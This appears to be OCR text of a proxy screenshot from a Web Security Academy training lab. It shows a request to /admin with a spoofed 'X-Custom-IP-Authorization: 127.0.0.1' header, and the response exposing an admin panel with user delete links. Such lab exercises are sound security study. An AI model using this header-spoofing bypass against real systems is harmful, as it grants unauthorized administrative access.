 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: ac721f211eac17fbc0d3c86b00ac004f.web-security-academy.net
3 Cookie: session=o29FObnJuVhYVjvVKsYFbOxFrelmDmVN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac721f211eac17fbc0d3c86b00ac004f.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Custom-IP-Authorization: 127.0.0.1
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Authentication bypass via
information disclosure
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete